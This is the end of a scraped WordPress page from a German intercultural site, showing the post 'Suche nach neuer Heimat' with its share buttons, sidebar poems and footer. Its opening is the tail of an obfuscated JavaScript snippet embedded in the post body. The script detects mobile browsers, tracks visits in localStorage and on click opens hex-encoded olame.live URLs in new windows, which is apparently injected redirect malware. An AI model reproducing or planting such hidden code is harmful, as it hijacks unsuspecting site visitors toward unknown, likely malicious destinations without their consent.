)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x50\x6f\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x46\x45\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		    </div>

    <footer class="fy-post-footer">

        <div class="fy-flex-container fy-flex-container-center">
            <div class="fy-flex-column-auto fy-flex-column-phone-100">

				

            </div>
            <div class="fy-flex-column fy-flex-column-phone-100">

				
	<div class="fy-share fy-socials">
		
            <ul>
                <li class="fy-share-title">Aktie:</li>

				                    <li class="fy-share-twitter fy-social-twitter">
                        <a href="https://x.com/intent/tweet?url=https://migrapolis-deutschland.de/suche-nach-neuer-heimat/&#038;text=Suche%20nach%20neuer%20Heimat"
                           title="Auf Facebook teilen"
                           onclick="window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                            <div class="fy-icon">
								<svg class="icon x" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
     aria-label="Auf Facebook teilen" focusable="false">
	<path class="shape" d="M17.7512 3H20.818L14.1179 10.6246L22 21H15.8284L10.9946 14.7074L5.46359 21H2.39494L9.5613 12.8446L2 3H8.32828L12.6976 8.75169L17.7512 3ZM16.6748 19.1723H18.3742L7.4049 4.73169H5.58133L16.6748 19.1723Z"/>
</svg>                                <span class="screen-reader-text">Auf Facebook teilen</span>
                            </div>
                        </a>
                    </li>
				                    <li class="fy-share-facebook fy-social-facebook">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://migrapolis-deutschland.de/suche-nach-neuer-heimat/&#038;title=Suche%20nach%20neuer%20Heimat"
                           title="Auf Facebook teilen"
                           onclick="window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                            <div class="fy-icon">
								<svg class="icon facebook" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
     aria-label="Auf Facebook teilen" focusable="false">
    <path class="shape" d="M12,1.002c-6.076,0-11,4.954-11,11.065c0,5.525,4.027,10.105,9.289,10.932v-7.734H7.478v-3.197h2.812l0.001-2.438
			c0-2.772,1.634-4.311,4.146-4.311c1.204,0,2.452,0.232,2.452,0.232v2.705h-1.377c-1.366,0-1.803,0.86-1.803,1.736l0.002,2.075
			h3.056l-0.489,3.197h-2.566v7.734C18.974,22.173,23,17.593,23,12.067C23,5.956,18.075,1.002,12,1.002z"></path>
</svg>                                <span class="screen-reader-text">Auf Facebook teilen</span>
                            </div>
                        </a>
                    </li>
				                    <li class="fy-share-pinterest fy-social-pinterest">
                        <a href=""
                           title="Auf Pinterest teilen"
                           onclick="window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                            <div class="fy-icon">
								<svg class="icon pinterest" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img"
     aria-label="Auf Pinterest teilen" focusable="false">
    <path class="shape" d="M12.01,1C5.93,1,1,5.921,1,11.991c0,4.658,2.9,8.639,6.996,10.24c-0.1-0.868-0.181-2.207,0.037-3.157
			c0.199-0.859,1.287-5.464,1.287-5.464s-0.326-0.66-0.326-1.628c0-1.529,0.888-2.669,1.994-2.669c0.942,0,1.396,0.705,1.396,1.547
			c0,0.94-0.598,2.352-0.915,3.663c-0.263,1.095,0.553,1.99,1.631,1.99c1.957,0,3.462-2.063,3.462-5.029
			c0-2.633-1.894-4.469-4.604-4.469c-3.136,0-4.975,2.343-4.975,4.768c0,0.94,0.362,1.954,0.815,2.506
			c0.091,0.108,0.1,0.208,0.073,0.316c-0.082,0.344-0.272,1.095-0.308,1.248c-0.045,0.199-0.163,0.244-0.372,0.145
			c-1.377-0.642-2.238-2.642-2.238-4.261c0-3.464,2.519-6.648,7.277-6.648c3.815,0,6.788,2.714,6.788,6.351
			c0,3.79-2.393,6.839-5.709,6.839c-1.115,0-2.167-0.579-2.52-1.267c0,0-0.553,2.099-0.689,2.614
			c-0.245,0.959-0.915,2.153-1.368,2.886C9.763,22.828,10.851,23,11.992,23c6.08,0,11.01-4.921,11.01-10.991
			C23.021,5.921,18.091,1,12.01,1z"></path>
</svg>                                <span class="screen-reader-text">Auf Pinterest teilen</span>
                            </div>
                        </a>
                    </li>
				                    <li class="fy-share-email fy-social-email">
                        <a href="mailto:?subject=Suche%2520nach%2520neuer%2520Heimat&amp;body=https://migrapolis-deutschland.de/suche-nach-neuer-heimat/"
                           title="Teilen per E-Mail">
                            <div class="fy-icon">
								<svg class="icon email" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" role="img" aria-label="Teilen per E-Mail"
     focusable="false">
    <path class="shape" d="M1,6.414v11.172L6.586,12L1,6.414z M17.414,12L23,17.586V6.414L17.414,12z M13.586,13l8.873-8.874
			C22.32,4.053,22.168,4,22,4H2C1.832,4,1.68,4.053,1.541,4.126L10.414,13H13.586z M14.414,15H9.586L8,13.414l-6.459,6.46
			C1.68,19.947,1.832,20,2,20h20c0.168,0,0.32-0.053,0.459-0.126L16,13.414L14.414,15z"></path>
</svg>
                                <span class="screen-reader-text">Teilen per E-Mail</span>
                            </div>
                        </a>
                    </li>
				            </ul>

			</div>

            </div>
        </div>

    </footer>

	

	
        <div class="fy-post-navigation js-reveal-container">

            <div class="fy-flex-container fy-flex-container-top fy-flex-gutter-medium">
                <div class="fy-flex-column-auto fy-flex-column-tablet-100">

					
                            <a href="https://migrapolis-deutschland.de/die-ultimativ-letzte-talk-runde-der-bonner-buchmesse-migration-fuer-2022/" class="fy-nav-post fy-post-prev">

                                <div class="fy-flex-container fy-flex-container-center">

									
                                    <div class="fy-flex-column-auto">

                                        <div class="fy-nav-post-header">
                                            <h3>
                                                <small>Die ultimativ letzte Talk-Runde der Bonner Buchmesse Migration für 2022</small>
                                                <span>Previous</span>
                                            </h3>
                                        </div>

                                    </div>

                                </div>

                            </a>

							
                </div>
                <div class="fy-flex-column-auto fy-flex-column-tablet-100">

					
                            <a href="https://migrapolis-deutschland.de/einsamkeit-im-alter-und-in-der-fremde/" class="fy-nav-post fy-post-next">

                                <div class="fy-flex-container fy-flex-container-center">

                                    <div class="fy-flex-column-auto">

                                        <div class="fy-nav-post-header">
                                            <h3>
                                                <small>Einsamkeit im Alter und in der Fremde</small>
                                                <span>Next</span>
                                            </h3>
                                        </div>

                                    </div>

									
                                </div>

                            </a>

							
                </div>

            </div>

        </div>

	

	
	    <div class="fy-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
        <meta itemprop="url" content="https://migrapolis-deutschland.de/wp-content/uploads/Schweineschinken_fliegen_schneller.jpg">
        <meta itemprop="height" content="368">
        <meta itemprop="width" content="568">
    </div>
	
<div class="fy-hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
	    <span itemprop="name">Migrapolis Deutschland</span>
</div>
</article>
									
								
								
													
                    </main>

											
<div class="fy-sidebar-column fy-flex-column-25 fy-flex-column-desktop-30 fy-flex-column-tablet-40 fy-flex-column-phone-100 fy-flex-order-phone-2">
    <section class="fy-sidebar fy-sidebar-post js-reveal-container" role="complementary" itemscope
             itemtype="https://schema.org/WPSideBar">
		<div class="js-reveal"><div id="text-3" class="fy-widget widget widget_text"><h3 class="fy-widget-title">Partner</h3>			<div class="textwidget"><p></br><br />
<a href="http://www.migration-bonn.de/" target="_blank"><img decoding="async" src="http://migrapolis-deutschland.de/wp-content/uploads/2016/08/emfa.jpg" alt="EMFA" /></a><br />
</p>
<hr>
</div>
		</div></div><div class="js-reveal"><div id="text-4" class="fy-widget widget widget_text"><h3 class="fy-widget-title">Gedichte</h3>			<div class="textwidget"><p><b>Gedanke </b></p>
<p>Eure Geschichte <br />
ist unsere geworden, <br />
unsere wird <br />
eure werden. <br />
Nun werden wir gemeinsam <br />
die Zukunft schreiben.</p>
<p><i> Hıdır Eren Çelik</i></p>
<hr>
<p>
<b>Spruch</b></p>
<p>Wer nicht wagt, die Zukunft herauszufordern, wird sie nicht erleben. Who doesn´t dare to challenge the future, will not live to see it. Geleceğe meydan okumayanlar, onu yaşıyamazlar. </p>
<p><i>Hıdır Eren Çelik </i></p>
</div>
		</div></div>    </section>
</div>					
                </div>

            </div>

			
</div>
        </div>
    </div>

</div>


<footer id="footer" class="fy-footer">

	        <div class="fy-footer-widgets">
	            <div class="fy-border fy-border-grunge-3">
		
<svg class="border" width="2560" height="20" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 20">
	<defs>
		<pattern id="pattern-grunge-3-1467245210" x="0" y="0" width="400" height="20" patternUnits="userSpaceOnUse">
			<path class="shape" d="M46,5.5c-0.6,0-0.6,0.1-1,0.1C44.8,5.8,46.5,5.8,46,5.5z M156.1,4.9c-0.6-0.5-3.1-0.1-2.8,0.4 C155.1,5.4,155.5,5.1,156.1,4.9z M57.9,7.3l0.6-0.1C58.2,7.2,58,7.3,57.9,7.3z M73.2,12c0.9,0,1.6-0.3,1.1-0.5 C73.1,11.4,72.6,11.8,73.2,12z M167.7,7.6l0.7,0.1C168.2,7.6,167.9,7.6,167.7,7.6z M159.1,9.2c0.7-0.1,1.6-0.1,2.1-0.3L159.1,9.2z M394.2,2.8c-0.8,0.5-1.8,0.9-2.8,1.3c-1.2,0-1.3-0.3-1.7-0.6c-1.6,0.1-3.5,0.2-3.8,0.7c-0.8,0-1-0.2-2.1-0.1l0.2,0.2l-0.5,0 c0.1,0.1,0.6,0.1,1,0.1c-2,0.9-8.2,0.3-10.8,0.7c-1,0.1-0.9-0.2-1.7-0.1c-0.1,0.4-2.1,0.1-2.1,0.5c-3.6-0.2-7.7,0.9-9-0.4 c-5.8,0.1-10.1,0.7-14.6,1.3c-1.2-0.2-4.2-0.1-5.9,0.1c-0.3,0-0.5,0.3-0.7,0.3c-0.7,0.1-1.9,0-2.8,0.1c-0.7,0.1-1.3,0.3-2.1,0.4 c-1.9,0.2-4.4,0.2-5.6,0.8c-3.8-0.1-5.8,0.5-8.4,0.8c0.2,0.5,1.9,0.9,3.1,0.5c0.1,0.3-0.6,0.2-0.4,0.5c2,0.3,3.7,0.3,4.5,0 c0.7-0.3,0.1-0.3,0.7-0.4c1.3-0.2,3.6-0.4,5.6-0.2l0.2-0.2l0.2,0.3l-0.3-0.1c-1.7,0.3-3.1,0.7-5.2,0.9c2.4,1.6-2.6,1.8-6.7,1.6 c-2.3-0.1-4.5,0.3-6.3,0.3c-3.8,0-7.7-0.2-11.1-0.2c-4.7,0-9,0.2-13.2,0.2c0,0.1,0,0.3,0,0.4c-0.5-0.3-1.3-0.4-2.4-0.3l0.2,0.2 l-0.5-0.1c-0.7,0.4-4.8-0.3-5.6,0c-0.1-0.2,0.3-0.5-0.3-0.7c2.6-0.6,6.8-0.4,10.1-0.9c1.8-0.3,4.6-0.8,4.6-1.3 c-10.6-0.8-22,1-34.4,0.1c-3.3,2-12.4,1.9-21.3,2c-2.2-0.9-8.1-0.6-10.8-0.1c-0.5-0.3-2.8-0.1-2.4-0.6c-3.3-0.1-5,1-7.7,0.2 c0.1-0.5,0.5-0.5-0.7-0.8c0.3-0.1,1,0.1,0.7-0.4c-1.9-0.1-2.4,0-3.1-0.5c-1.7,0.1-3.5-0.3-5.2,0.1c-0.9-0.4-2.4-0.5-2.4-1.1 c-2.6-0.1-3.7-0.2-5.2,0.1c-1.6-0.7,1.7-1.2-1-1.7c0.3-0.1,0.5-0.3,0.4-0.5c-2.4-0.4-1.5-1.1-3.8-1.6c-3.2,1.1-7.8,0.7-12.5,0 c-0.6,0.7-3.1,1-4.2,1.6c-0.5,0.3-0.3,1-1.4,1.1c0.3,1.1-2,1.2-3.2,1.8c-0.7-0.1-1.6-0.2-1.7-0.5c-3.6-0.3-2.5,1.1-6.3,0.8 c0.4,0.5,1.4,0.7,2,1.1c0.1,0.2-0.3,0.2-0.4,0.3c-4.5-0.1-9.7-0.3-13.9-0.8c-0.1-0.2,1-0.5,0-0.7L159,9.6l-0.6-0.1l0.3-0.2l0-0.2 c-0.1-0.2-0.6,0-0.7,0.1l0.6,0.1l-1.5,0l0.2-0.2c-1.5-0.5-1.3-0.8-0.6-1.5c-2.1,0-1.9-0.6-2.7-1c-1-0.1-0.9,0.1-1.7,0.1 c-1.5-0.4-1.9-1.2-2.7-1.8c-2.9,0-3.2-1.3-5.1-1.8c-4.1,0.3-8.3-0.8-7.2-2.1c-0.3-0.1-0.6-0.2-1-0.2c0.4-0.1,0.3-0.4,1.1-0.4 c-0.7-0.3-2,0-2.4-0.3c-0.5,0.2-1.2,0.7-0.7,0.9c-1-0.3-3.5,0.2-3.5-0.3c-3.4,0.1-6.2,1.1-8.1,2c-0.5,0-0.9,0-1.4,0 c-0.7-0.1-1-0.3-1-0.7c-1.9-0.2-1.5,0.4-2.8,0.5c-0.8-0.2-1-0.5-2.1-0.6c-0.4,0.4-1.4,0.6-3.2,1c1.2,0.4-1.4,0.6-1.8,0.8 c-1,0.5-0.2,1.8-1.1,2.6c-1.3-0.2-1.6-0.1-2.8-0.3c-0.8,0.1-0.6,0.5-1.4,0.6c0.4,0.3,1,0.5,1.7,0.7c-0.3,1.1-3,0.7-5.9,1 c-0.1,0-0.3,0.2-0.4,0.2c-2.7,0.1-5.8,0.1-8.7,0.2c-0.2,0.6-1.6,1-2.8,1.7c-1.4-0.1-2,0.1-2.4-0.4c-4.5,0.3-8.9,0.9-10.8,1.5 c1,0.3,3.6,0.1,5.2,0.2c0,0.1,0,0.2,0,0.3c-0.2,0.3-1.7,0.2-2.4,0.3c0.7,0.4-0.9,0.8-0.7,1.1c-0.4-0.1-0.7-0.2-0.7-0.3 c-1.3,0.3-2.4,0.7-4.5,0.8c-0.8,0-0.7-0.3-0.7-0.6c-2.2-0.2-3,0.3-4.2,0.6c-1.2,0.3-2.3,0.2-2.8,0.4c-0.4-0.4-0.3-1.6-0.3-2.1 c-0.5-0.2-0.9,0-2.4,0c2.3-0.2-0.5-1.1,1.1-1.3c-0.9-0.4-2.1-0.5-1.3-1.1c-0.7,0-0.9-0.1-1.4-0.1c0.8-0.3-0.6-0.6,0.7-0.7 c0-0.2-1.5-0.1-2.1-0.1c0.6-0.2-0.3-0.4,0.7-0.5c-0.2-0.1-0.8-0.1-0.7-0.3c-1.5,0.4-3.5,0-4.9,0.5c-1-0.2-1.1-0.3-1.7,0.1 c-0.3-0.3-2.1-0.3-2.4,0c-0.7,0-0.4-0.3-1.4-0.2c1.4,0,1.9-0.6,0.7-0.9c0.3-0.1,0.8,0,1.1-0.3c-0.1-0.3-1.3-0.3-1.4-0.7 c-0.8,0-1.3,0-1.7,0.1c-0.2-0.4,0.7-0.3,0-0.5c-1.7,0.1-4,0.1-4.2,0.4c-1.2,0.1-0.4-0.4-1.7-0.4c0.1,0.2-0.1,0.3-0.7,0.3 c-0.6,0,0.6-0.5-0.3-0.7l-0.5,0l0.2-0.2c-1-0.2-0.4,0.2-1.7,0c0.1-0.4,1.3-0.4,2.1-0.6c-0.3-0.1-0.4-0.3-0.3-0.4l-0.5-0.1 c0.3,0,0.6-0.1,0.8-0.1c0.7-0.2,0.5-0.5-0.1-0.7l0.5,0c0.6,0,0.7-0.1,0.7-0.2l-0.5,0l0.2-0.2C41,2.8,40,2.7,39.1,2.6 c-0.8,0.2,0.4,1.1-2.5,0.7c-0.3,0.4-0.8,0.8-1.8,1.1c1.3-0.2,0.6,0.7,2.1,0.8c-0.8,0.1-2,0.2-2.4,0.2l-0.5,0l-0.5-0.1 c-0.6-0.2-1.1,0-1.4,0.2c-0.4-0.1-0.7-0.2-0.7-0.3c-0.7,0-0.6,0.3-1.7,0.2c0.2,0.4-1,0.6-2.1,0.8L28,6.3c-0.5,0-1.1,0.1-1.7,0.1 l0.2-0.2c-1,0.1-0.9-0.2-1.7-0.1c-0.3,0.4,1.1,0.4,0.7,0.9c0.1,0.2-1.9,0.1-1.7,0c-0.8,0.5-2.8,0.9-2.8,1.4 c-1.9-0.6-3.1,0.3-4.9-0.2c0.3-0.5-0.2-0.9,1.4-1.3c-0.5-0.1-1.7,0-0.7-0.3c0-0.2-0.9,0.1-1.7,0c0.3,0.9-2.2,0.7-3.5,0.6 c2,0.6-4.6-0.1-3.8-0.8C6.3,6.5,5.5,5.7,4.2,6.2C4,5.8,5.5,6.1,4.6,5.8C3.4,6.1,2.4,5.9,1.1,5.7C1.9,5.4,0.9,5.1,0,4.9V20h400V5.6 C397.2,4.9,394.3,4.2,394.2,2.8z M383.9,4.1L380.6,4C381.7,4.1,382.8,4.1,383.9,4.1z M289.4,12.3c-0.3-0.1-0.5-0.2-0.7-0.2 L289.4,12.3z M39.5,2.3c0.2,0.2,0.7,0.2,1.4,0.2C40.8,2.3,40.3,2.2,39.5,2.3z M34.5,4.3c0.1-0.2-1.3,0-1,0.2 C34.3,4.6,34,4.3,34.5,4.3z M42.1,3L41,3.3C41.5,3.2,41.9,3.1,42.1,3C42.1,3.1,42.1,3,42.1,3z"></path>
		</pattern>
	</defs>

	<rect x="0" y="0" width="100%" height="20" fill="url(#pattern-grunge-3-1467245210)"></rect>
</svg>

    </div>

            <div class="fy-centerer">

                <div class="fy-flex-container fy-flex-gutter-large js-reveal-container">
					
		<div class="fy-widget-column fy-flex-column-33 fy-flex-column-tablet-50 fy-flex-column-phone-100"><div id="recent-posts-3" class="fy-widget widget widget_recent_entries">
		<h3 class="fy-widget-title"><span>Letzte Beiträge</span></h3>
		<ul>
											<li>
					<a href="https://migrapolis-deutschland.de/kulturcafe-flamenco-trifft-poesie/">KULTURCAFÉ: FLAMENCO TRIFFT POESIE</a>
									</li>
											<li>
					<a href="https://migrapolis-deutschland.de/herbstlich-und-herzlich/">Herbstlich und herzlich</a>
									</li>
											<li>
					<a href="https://migrapolis-deutschland.de/syrien-am-scheideweg-herausforderungen-und-perspektiven/">Syrien am Scheideweg – Herausforderungen und Perspektiven</a>
									</li>
					</ul>

		</div></div><div class="fy-widget-column fy-flex-column-33 fy-flex-column-tablet-50 fy-flex-column-phone-100"><div id="text-5" class="fy-widget widget widget_text"><h3 class="fy-widget-title"><span>Sprachen</span></h3>			<div class="textwidget"><p><a href="http://www.migrapolis-deutschland.de/TR/" target="_blank" rel="noopener"><img decoding="async" src="http://migrapolis-deutschland.de/wp-content/uploads/2016/08/tr.png" alt="TR" /></a> <a href="http://www.migrapolis-deutschland.de/GB/" target="_blank" rel="noopener"><img decoding="async" src="http://migrapolis-deutschland.de/wp-content/uploads/2016/08/gb.png" alt="GB" /></a> <a href="http://www.migrapolis-deutschland.de/RU/" target="_blank" rel="noopener"><img decoding="async" src="http://migrapolis-deutschland.de/wp-content/uploads/2016/08/ru.png" alt="RU" /></a> <a href="http://www.migrapolis-deutschland.de/AE/" target="_blank" rel="noopener"><img decoding="async" src="http://migrapolis-deutschland.de/wp-content/uploads/2016/08/ae.png" alt="AE" /></a> <a href="http://www.migrapolis-deutschland.de/PL/" target="_blank" rel="noopener"><img decoding="async" src="http://migrapolis-deutschland.de/wp-content/uploads/2016/08/pl.png" alt="PL" /></a></p>
</div>
		</div></div><div class="fy-widget-column fy-flex-column-33 fy-flex-column-tablet-50 fy-flex-column-phone-100"><div id="text-6" class="fy-widget widget widget_text"><h3 class="fy-widget-title"><span>Rechtliches</span></h3>			<div class="textwidget"><p><a href="http://migrapolis-deutschland.de/impressum/" alt="Impressum" > Impressum </a><br /><a href="https://migrapolis-deutschland.de/datenschutz/" alt="Datenschutz" > Datenschutzerklärung </a></p>
</div>
		</div></div>                </div>

            </div>
        </div>
	
    <div class="fy-footer-area">
		
        <div class="fy-centerer">

            <div class="fy-flex-container fy-flex-container-center">

				
                <div class="fy-flex-column fy-flex-column-phone-100 fy-flex-order-phone-2">

                    <div class="fy-flex-container fy-flex-container-center">

                        <div class="fy-flex-column fy-flex-column-tablet-100">

                            <div class="fy-footer-copyright js-reveal">
								Copyright &copy; 2025 <a
                                        href="https://migrapolis-deutschland.de/"
                                        title="Begegnung | Bildung  | Beratung">Migrapolis Deutschland</a>.

								All rights reserved.
								                                    <div class="fy-footer-themeby">
										Theme by <a
                                                href="https://forqy.website">FORQY</a>
                                    </div>
								                            </div>

                        </div>

                    </div>

                </div>

                <div class="fy-flex-column-auto fy-flex-column-phone-100 fy-flex-order-phone-3">

                    <div class="fy-flex-container fy-flex-container-center">

						                            <div class="fy-flex-column-auto fy-flex-column-tablet-100">
                                <nav class="fy-footer-navigation js-reveal">
									<ul id="navigation_footer" class="fy-navigation-footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5352"><a href="/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5082"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/">Interkulturelles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-5087"><a href="https://migrapolis-deutschland.de/category/feuilleton/">Feuilleton</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5348"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/kurzmeldungen/">Kurzmeldungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5328"><a href="https://migrapolis-deutschland.de/ueber-uns/">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5337"><a href="https://migrapolis-deutschland.de/ueber-uns/traeger-emfa/">Träger EMFA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://migrapolis-deutschland.de/kontakt/">Kontakt</a></li>
</ul>                                </nav>
                            </div>
						
                        <div class="fy-flex-column fy-flex-column-tablet-100">
                            <div class="js-reveal">
								
    <nav class="fy-socials">
		    </nav>
                            </div>
                        </div>

                        <div class="fy-flex-column fy-flex-column-tablet-100">
                            <div class="fy-footer-back-to-top js-reveal">
								<a href="#top" class="fy-back-to-top js-back-to-top">
    <span class="fy-icon"><svg class="icon" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
	<polygon class="shape" points="12.5,0.6 7.6,5.5 8.3,6.2 12,2.5 12,24 13,24 13,2.5 16.7,6.2 17.4,5.5"></polygon>
</svg>
</span>
    <span class="fy-hide">Back to Top</span>
</a>                            </div>
                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>

</div>


    <div class="fy-page-loading">
        <div class="fy-page-loading-logo">
							Migrapolis Deutschland			        </div>
    </div>

<div class="fy-background-wrap">
    <div class="fy-background-site">
		    </div>
</div><meta itemprop="accessibilityControl" content="fullKeyboardControl">
<meta itemprop="accessibilityControl" content="fullMouseControl">
<meta itemprop="accessibilityHazard" content="noFlashingHazard">
<meta itemprop="accessibilityHazard" content="noMotionSimulationHazard">
<meta itemprop="accessibilityHazard" content="noSoundHazard">
<meta itemprop="accessibilityAPI" content="ARIA">

<div class="fy-microdata fy-microdata-business fy-hide" itemscope itemtype="https://schema.org/Organization">
    <meta itemprop="name" content="Migrapolis Deutschland">
    <meta itemprop="description" content="Begegnung | Bildung  | Beratung">
    <meta itemprop="image" content="">
</div>
<div class="pswp js-pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close"
                        title="Close (Esc)">
                    <span class="fy-hide">Close (Esc)</span>
                </button>

                <button class="pswp__button pswp__button--share"
                        title="Share">
                    <span class="fy-hide">Share</span>
                </button>

                <button class="pswp__button pswp__button--fs"
                        title="Toggle Full-screen">
                    <span class="fy-hide">Toggle Full-screen</span>
                </button>

                <button class="pswp__button pswp__button--zoom"
                        title="Zoom In/Out">
                    <span class="fy-hide">Zoom In/Out</span>
                </button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left"
                    title="Previous">
                <span class="fy-hide">Previous</span>
            </button>

            <button class="pswp__button pswp__button--arrow--right"
                    title="Next">
                <span class="fy-hide">Next</span>
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yvy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://migrapolis-deutschland.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
